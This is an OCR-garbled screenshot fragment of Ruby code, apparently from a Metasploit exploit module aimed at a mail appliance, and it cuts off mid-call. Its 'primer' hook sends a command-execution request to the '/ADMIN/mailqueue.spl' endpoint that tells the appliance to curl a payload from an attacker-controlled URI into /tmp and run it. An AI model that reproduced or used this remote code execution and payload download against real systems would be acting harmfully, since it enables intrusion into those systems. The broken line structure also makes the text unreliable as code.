
payload and run it
def
 primer

vprint_status
(
'Primer hook called, 
make the server get and run exploit'
)
#Gets the autogenerated uri from 
the mixin
    payload_uri 
=
 get_uri

    filename 
=
rand_text_alpha_lower
(
8
)
print_status
(
"Sending download 
request for 
#{
payload_uri
}
"
)
    download_cmd 
=
"/usr/local/sbin/curl -k 
#{
payload_uri
}
-o /tmp/
#{
filename
}
"
vprint_status
(
"Telling appliance to 
run 
#{
download_cmd
}
"
)
send_cmd_exec
(
'/ADMIN/mailqueue.spl'
,